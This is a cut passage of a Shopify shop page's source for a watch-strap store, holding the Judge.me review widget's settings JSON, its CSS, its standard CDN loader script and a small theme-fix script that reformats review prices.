Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
